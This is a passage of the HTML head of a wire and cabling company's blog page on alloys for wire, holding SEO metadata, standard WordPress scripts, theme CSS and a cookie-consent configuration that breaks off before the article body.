

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bobmartinco.com/the-definition-of-alloys-for-wire/
body_size: 32302
content:
<!DOCTYPE html>
<html lang="en-US">
<head> 
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width,initial-scale=1">  
<link rel="profile" href="//gmpg.org/xfn/11"/>
 <!--[if lt IE 9]><![endif]--><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>The Definition of Alloys for Wire</title>
	<meta name="description" content="Alloy, metallic substance composed of two or more elements, as either a compound or a solution. The components of alloys are ordinarily themselves metals" />
	<link rel="canonical" href="https://www.bobmartinco.com/the-definition-of-alloys-for-wire/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The Definition of Alloys for Wire" />
	<meta property="og:description" content="Alloy, metallic substance composed of two or more elements, as either a compound or a solution. The components of alloys are ordinarily themselves metals" />
	<meta property="og:url" content="https://www.bobmartinco.com/the-definition-of-alloys-for-wire/" />
	<meta property="og:site_name" content="Bob Martin Company" />
	<meta property="article:published_time" content="2025-10-10T02:15:00+00:00" />
	<meta property="article:modified_time" content="2025-10-10T20:50:33+00:00" />
	<meta property="og:image" content="https://www.bobmartinco.com/wp-content/uploads/2020/03/copper-alloys-02.jpg" />
	<meta property="og:image:width" content="977" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Marilyn" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Marilyn" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.bobmartinco.com/the-definition-of-alloys-for-wire/","url":"https://www.bobmartinco.com/the-definition-of-alloys-for-wire/","name":"The Definition of Alloys for Wire","isPartOf":{"@id":"https://www.bobmartinco.com/#website"},"primaryImageOfPage":{"@id":"https://www.bobmartinco.com/the-definition-of-alloys-for-wire/#primaryimage"},"image":{"@id":"https://www.bobmartinco.com/the-definition-of-alloys-for-wire/#primaryimage"},"thumbnailUrl":"https://www.bobmartinco.com/wp-content/uploads/2020/03/copper-alloys-02.jpg","datePublished":"2025-10-10T02:15:00+00:00","dateModified":"2025-10-10T20:50:33+00:00","author":{"@id":"https://www.bobmartinco.com/#/schema/person/6fa872be409d44962e79c59c92d153eb"},"description":"Alloy, metallic substance composed of two or more elements, as either a compound or a solution. The components of alloys are ordinarily themselves metals","breadcrumb":{"@id":"https://www.bobmartinco.com/the-definition-of-alloys-for-wire/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.bobmartinco.com/the-definition-of-alloys-for-wire/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.bobmartinco.com/the-definition-of-alloys-for-wire/#primaryimage","url":"https://www.bobmartinco.com/wp-content/uploads/2020/03/copper-alloys-02.jpg","contentUrl":"https://www.bobmartinco.com/wp-content/uploads/2020/03/copper-alloys-02.jpg","width":977,"height":1000,"caption":"Copper Alloys"},{"@type":"BreadcrumbList","@id":"https://www.bobmartinco.com/the-definition-of-alloys-for-wire/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.bobmartinco.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://www.bobmartinco.com/blog/"},{"@type":"ListItem","position":3,"name":"The Definition of Alloys for Wire"}]},{"@type":"WebSite","@id":"https://www.bobmartinco.com/#website","url":"https://www.bobmartinco.com/","name":"Bob Martin Company","description":"Wire and Cabling","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bobmartinco.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.bobmartinco.com/#/schema/person/6fa872be409d44962e79c59c92d153eb","name":"Marilyn","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.bobmartinco.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b194cf0f71bf5cf4278672b53c69b721f49fbfef9201b5eb02857939db9285d7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b194cf0f71bf5cf4278672b53c69b721f49fbfef9201b5eb02857939db9285d7?s=96&d=mm&r=g","caption":"Marilyn"},"url":"https://www.bobmartinco.com/author/marilyn/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bob Martin Company &raquo; Feed" href="https://www.bobmartinco.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bob Martin Company &raquo; Comments Feed" href="https://www.bobmartinco.com/comments/feed/" />
<script>
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.bobmartinco.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=afe5725759bb901084cbaac640debbb8"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C700%2C900%7CDancing+Script%3A400%2C700&#038;ver=1.0.0#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='tmpmela-block-style-css' href='https://www.bobmartinco.com/wp-content/themes/shopinia/css/megnor/blocks.css?ver=afe5725759bb901084cbaac640debbb8' media='all' />
<link rel='stylesheet' id='tmpmela-isotope-css' href='https://www.bobmartinco.com/wp-content/themes/shopinia/css/isotop-port.css?ver=afe5725759bb901084cbaac640debbb8' media='all' />
<link rel='stylesheet' id='tmpmela-custom-css' href='https://www.bobmartinco.com/wp-content/themes/shopinia/css/megnor/custom.css?ver=afe5725759bb901084cbaac640debbb8' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.bobmartinco.com/wp-content/themes/shopinia/css/megnor/owl.carousel.css?ver=afe5725759bb901084cbaac640debbb8' media='all' />
<link rel='stylesheet' id='owl-transitions-css' href='https://www.bobmartinco.com/wp-content/themes/shopinia/css/megnor/owl.transitions.css?ver=afe5725759bb901084cbaac640debbb8' media='all' />
<link rel='stylesheet' id='shadowbox-css' href='https://www.bobmartinco.com/wp-content/themes/shopinia/css/megnor/shadowbox.css?ver=afe5725759bb901084cbaac640debbb8' media='all' />
<link rel='stylesheet' id='tmpmela-shortcode-style-css' href='https://www.bobmartinco.com/wp-content/themes/shopinia/css/megnor/shortcode_style.css?ver=afe5725759bb901084cbaac640debbb8' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.bobmartinco.com/wp-content/themes/shopinia/css/megnor/animate.min.css?ver=afe5725759bb901084cbaac640debbb8' media='all' />
<link rel='stylesheet' id='tmpmela-woocommerce-css-css' href='https://www.bobmartinco.com/wp-content/themes/shopinia/css/megnor/woocommerce.css?ver=afe5725759bb901084cbaac640debbb8' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.bobmartinco.com/wp-includes/css/dist/block-library/style.min.css?ver=afe5725759bb901084cbaac640debbb8' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.bobmartinco.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='yith-quick-view-css' href='https://www.bobmartinco.com/wp-content/plugins/yith-woocommerce-quick-view/assets/css/yith-quick-view.css?ver=2.10.0' media='all' />
<style id='yith-quick-view-inline-css'>

				#yith-quick-view-modal .yith-quick-view-overlay{background:rgba( 0, 0, 0, 0.8)}
				#yith-quick-view-modal .yith-wcqv-main{background:#ffffff;}
				#yith-quick-view-close{color:#cdcdcd;}
				#yith-quick-view-close:hover{color:#ff0000;}
</style>
<link rel='stylesheet' id='tmpmela-child-style-css' href='https://www.bobmartinco.com/wp-content/themes/shopinia/style.css?ver=afe5725759bb901084cbaac640debbb8' media='all' />
<link rel='stylesheet' id='tmpmela-fonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C600%2C300italic%2C400italic%2C600italic%7CBitter%3A400%2C600&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.bobmartinco.com/wp-content/themes/shopinia/fonts/css/font-awesome.css?ver=4.7.0' media='all' />
<style id='font-awesome-inline-css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='tmpmela-style-css' href='https://www.bobmartinco.com/wp-content/themes/shopinia_layout10/style.css?ver=1.0' media='all' />
<script id="cookie-law-info-js-extra">
/* <![CDATA[ */
var _ckyConfig = {"_ipData":[],"_assetsURL":"https:\/\/www.bobmartinco.com\/wp-content\/plugins\/cookie-law-info\/lite\/frontend\/images\/","_publicURL":"https:\/\/www.bobmartinco.com","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","preferenceCenterType":"popup","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},"showMore":{"status":true,"tag":"show-desc-button","type":"button","styles":{"color":"#1863DC"}},"showLess":{"status":true,"tag":"hide-desc-button","type":"button","styles":{"color":"#1863DC"}},"alwaysActive":{"status":true,"tag":"always-active","styles":{"color":"#008000"}},"manualLinks":{"status":true,"tag":"m